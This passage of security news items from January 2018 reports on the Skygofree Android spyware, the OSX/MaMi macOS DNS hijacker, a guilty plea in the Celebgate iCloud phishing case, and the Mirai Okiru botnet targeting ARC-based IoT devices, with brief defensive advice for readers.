Skygofree’s control (C&C) server also allows attackers to capture pictures and videos remotely, seize call records and SMS, as well as monitor the users' geolocation, calendar events and any information stored in the device's memory.
Besides this, Skygofree also can record audio via the microphone when the infected device was in a specified location and the ability to force the infected device to connect to compromised Wi-Fi networks controlled by the attacker, enabling man-in-the-middle attacks.
The spyware uses "the Android Accessibility Service to get information directly from the displayed elements on the screen, so it waits for the targeted application to be launched and then parses all nodes to find text messages," Kaspersky said.
Kaspersky researchers also found a variant of Skygofree targeting Windows users, suggesting the authors' next area of interest is the Windows platform.
The best way to prevent yourself from being a victim is to avoid downloading apps via third-party websites, app stores or links provided in SMS messages or emails.
Warning: New Undetectable DNS Hijacking Malware Targeting Apple macOS Users
17.1.2018 thehackernews Apple
A security researcher has revealed details of a new piece of undetectable malware targeting Apple's Mac computers—reportedly first macOS malware of 2018.
Dubbed OSX/MaMi, an unsigned Mach-O 64-bit executable, the malware is somewhat similar to DNSChanger malware that infected millions of computers across the world in 2012.
DNSChanger malware typically changes DNS server settings on infected computers, allowing attackers to route internet traffic through malicious servers and intercept sensitive information.
First appeared on the Malwarebytes forum, a user posted a query regarding unknown malware that infected his friend's computer that silently changed DNS settings on infected macOS to 82.163.143.135 and 82.163.142.137 addresses.
After looking at the post, ex-NSA hacker Patrick Wardle analysed the malware and found that it is indeed a 'DNS Hijacker,' which also invokes security tools to install a new root certificate in an attempt to intercept encrypted communications as well.
"OSX/MaMi isn't particularly advanced - but does alter infected systems in rather nasty and persistent ways," Patrick said.
"By installing a new root certificate and hijacking the DNS servers, the attackers can perform a variety of nefarious actions such as man-in-the-middle'ing traffic (perhaps to steal credentials, or inject ads)" or to insert cryptocurrency mining scripts into web pages.
Besides this, the OSX/MaMi macOS malware, which appears to be in its initial stage, also includes below-mentioned abilities, most of which are not currently activated in its version 1.1.0:
Take screenshots
Generate simulated mouse events
Perhaps persist as a launch item
Download and upload files
Execute commands
The motive, author(s) behind the malware, and how it is spreading are currently unknown.
However, Patrick believes that the attackers could be using lame methods like malicious emails, web-based fake security alerts/popups, or social-engineering type attacks to target Mac users.
To check if your Mac computer is infected with MaMi malware, go to the terminal via the System Preferences app and check for your DNS settings—particularly look for 82.163.143.135 and 82.163.142.137.
According to VirusTotal, a multi-engine antivirus scanner, none of 59 popular antivirus software is detecting this malware at this moment, so you are advised to use a 3rd-party tool such as a firewall that can detect and block outgoing traffic.
You can also install a free open-source firewall for macOS named 'LuLu,' created by Patrick and available at GitHub, which blocks suspicious traffic and prevents OSX/MaMi's from stealing your data.
Fourth Fappening Hacker Admits to Stealing Celebrity Pics From iCloud Accounts
17.1.2018 thehackernews Apple
Almost three years after the massive leakage of high-profile celebrities' nude photos—well known as "The Fappening" or "Celebgate" scandal—a fourth hacker has been charged with hacking into over 250 Apple iCloud accounts belonged to Hollywood celebrities.
A federal court has accused George Garofano, 26, of North Branford, of violating the Computer Fraud and Abuse Act, who had been arrested by the FBI.
Garofano has admitted to illegally obtaining credentials for his victims' iCloud accounts using a phishing scheme, which eventually allowed him to steal personal information on his victims, including sensitive and private photographs and videos.
Among celebrities whose nude photographs were posted online back in 2014 are Jennifer Lawrence, Kim Kardashian, Kirsten Dunst, and Kate Upton. Also, female victims also include American Olympic gold medallist Misty May Treanor and actors Alexandra Chando, Kelli Garner and Lauren O’Neil.
Between April 2013 to October 2014, Garofano engaged in sending phishing emails pretended to be from Apple security team to several celebrities, tricking them into providing their iCloud account credentials, which they stole to access their accounts illegally.
"Garofano admitted that he sent emails to victims that appeared to be from security accounts of Apple and encouraged the victims to send him their usernames and passwords, or to enter them on a third-party website, where he would later retrieve them," the Justice Department said.
Besides stealing victims' personal information, including sensitive and private photographs and videos, from their iCloud accounts using stolen credentials, Garofano, in some instances, also traded the stolen credentials, along with the materials he stole from the victims' accounts, with other individuals.
In a plea agreement signed Thursday in U.S. District Court in Los Angeles, Garofano agreed to plead guilty to one count of unauthorised access to a protected computer to obtain information, facing up to 5 years in prison.
Garofano is the fourth hacker charged in connection with the Celebgate incident. Emilio Herrera, 32, Edward Majerczyk, 28, and Ryan Collins, 36, pleaded guilty last year to being involved in the celebrity photo hack.
While Herrera is waiting for sentencing next month, Majerczyk was sentenced to nine months in prison and Collins was sentenced to 18 months last year.
The investigation into the Celebgate scandal is being conducted by the U.S. Federal Bureau of Investigation.
New Mirai Okiru Botnet targets devices running widely-used ARC Processors
17.1.2018 thehackernews BotNet
The cybersecurity threat landscape has never been more extensive and is most likely to grow exponentially in 2018.
Although the original creators of Mirai DDoS botnet have already been arrested and jailed, the variants of the infamous IoT malware are still in the game due to the availability of its source code on the Internet.
Security researchers have spotted a new variant of infamous Mirai IoT malware designed to hijack insecure devices that run on ARC embedded processors.
Until now, Mirai and its variants have been targeting CPU architectures—including x86, ARM, Sparc, MIPS, PowerPC and Motorola 6800—deployed in millions of Internet of Things (IoT) devices.
Dubbed Okiru, the new Mirai variant, first spotted by @unixfreaxjp from MalwareMustDie team and notified by independent researcher Odisseus, is a new piece of ELF malware that targets ARC-based embedded devices running Linux operating system.
"This is the FIRST TIME ever in the history of computer engineering that there is a malware for ARC CPU, & it is #MIRAI OKIRU!! Pls be noted of this fact, & be ready for the bigger impact on infection Mirai (specially #Okiru) to devices hasn't been infected yet," Odisseus tweeted.
ARC (Argonaut RISC Core) embedded processor is the world's second-most-popular CPU core that's being shipped in more than 2 billion products every year, including cameras, mobile, utility meters, televisions, flash drives, automotive and the Internet of Things.
However, this isn't first Mirai botnet variant based on Linux ELF malware. Mirai also has another ELF-based variant, which was designed to target devices running MIPS and ARM processors.
It should also be noted that Okiru, which has previously been also named as Satori IoT botnet (another Mirai variant discovered late last year), is "very different" from Satori despite having several similar characteristics, as explained in a Reddit thread.
Record-Breaking DDoS? The Calm Before The Storm
IoTs are currently being deployed in a large variety of devices throughout your home, businesses, hospitals, and even cities (smart cities), but they're routinely being hacked and used as cyber weapons due to lack of stringent security measures and insecure encryption mechanisms.
If you are unaware, the world's largest 1 Tbps DDoS attack so far was launched from just 152,000 infected IoT devices using Mirai botnet, and in a separate attack, just 100,000 devices took down the popular DynDNS service in late 2016.
Since Okiru has been ported to target a new range of millions of "expectedly insecure" devices running ARC processors, the DDoS attack going to be generated by Okiru botnet would probably be the biggest cyberattack ever.
"From this day, the landscape of #Linux #IoT infection will change. #ARC CPU has produced #IoT devices more than 1 billion per year. So these devices are what the hackers want to aim to infect #ELF #malware with their #DDoS cannons. It's a serious threat will be," Odisseus tweeted.
The fresh arrival of ARC-based IoT devices into botnet scheme will exponentially raise the number of insecure devices to an unprecedented size, making it easy for hackers to gain control over a large number of poorly configured and vulnerable IoT devices.